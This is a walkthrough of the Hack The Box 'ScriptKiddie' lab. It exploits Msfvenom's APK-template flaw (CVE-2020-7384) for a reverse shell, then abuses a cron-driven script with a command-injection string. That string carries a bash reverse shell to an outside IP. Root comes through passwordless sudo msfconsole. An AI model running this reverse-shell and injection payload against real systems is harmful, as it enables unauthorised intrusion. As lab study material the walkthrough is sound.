Hack The Box — Script Kiddie Walkthrough

Script Kiddie!
What is the author (0xdf)implying to us?
A box for script kiddies?
Or is it a box for us to stand out from the script kiddies?
My guess would be the latter…
Always remember, the destination (root.txt) is not what’s important, it’s the journey (every line that got us to root.txt) that counts.
With that said, let’s begin!
Enumeration

Nmap scan reveals Werkzeug httpd 0.16.1 (Python 3.8.5) is running on port 5000.
_________________________________________________________________

Quite a few options are available to play with… Nmap, Msfvenom, Searchsploit…
_________________________________________________________________

The Werkzeug module available from Metasploit will spawn a Python shell, provided if we had access to a Werkzeug debug console. But since we don’t, this exploit is unusable for us.
Exploitation

The exploit we are using is CVE-2020–7384, one that leverages the mishandling of apk files by Msfvenom to grant us a reverse shell.
_________________________________________________________________

Setting up Netcat listener on port 4444.
_________________________________________________________________

With the OS set as Android, lhost set as some funny ip, we can proceed to upload the APK.
_________________________________________________________________

Voila! And we’ve got user access to the machine.
Privilege Escalation


There’s an interesting script “scanlosers.sh”, under the user directory of “pwn”, but we (the “kid” user) unfortunately only have read access to it. That said, since it takes in input from the hackers file, which we is owned by us (“kid”). Thus, scanlosers.sh is still accessible for us in some ways.
_________________________________________________________________

After writing some random stuff into hackers, but the file seems to remain empty. It brought up suspicion that a cronjob of scanlosers.sh was running, as the last line of scanlosers.sh (“echo -n > $log”) will clear the hackers file.
_________________________________________________________________


To confirm our suspicion, we will use pspy, a command line tool designed for snooping on commands run by other users, cron jobs, etc. I have downloaded the 64-bit binary version and used nc to transfer the binary over to the Script Kiddie machine. (feel free to skip this step or try it out for yourself)
Moving on, we will initiate two reverse shells.
The first shell runs our test payload (“hello”).
The second shell runs the pspy64 binary, and was able to catch the details of the cronjob.
Indeed, we are able to confirm a cronjob was running in the background, meaning that /home/pwn/scanlosers.sh will be executed for each time /home/kid/log/hackers is being altered.
_________________________________________________________________

Some explanations, our payload is basically a Bash TCP Shell. Description for each “gate” from scanlosers.sh are as following:
- Remove “tuna” and “salmon”.
- Sort our payload if it has more than one line, since we don’t, we’re good.
- Stores our payload into the ip variable.
_________________________________________________________________

When our payload is parsed and executed, they will be run as:
- sh -c “nmap — top-ports 10 -oN recon/;
- /bin/bash -c ‘bash -i >&/dev/tcp/10.10.14.50/8888 0>&1’
(The Bash TCP Shell) - #.nmap ${ip} 2>&1 >/dev/null” &…
(Comment everything else)
_________________________________________________________________
Setting up Netcat listener on port 8888.
_________________________________________________________________

Writing our payload into hackers.
(echo “tuna salmon ;/bin/bash -c ‘bash -i >&/dev/tcp/10.10.14.50/8888 0>&1’ #” >> hackers)
_________________________________________________________________

After having logged in as pwn, with sudo -l we found out that we are able to run msfconsole as root without the need of password.
_________________________________________________________________

Now let’s run Metasploit as sudo.
(sudo /opt/metasploit-framework-6.0.9/msfconsole)
_________________________________________________________________

And there we have it!
Overall, ScriptKiddie teaches the basic yet core concepts (Metasploit, Cronjobs, bash scripting, sudo -l) of the HTB platform. It is one box that should definitely be recommend for the newcomers.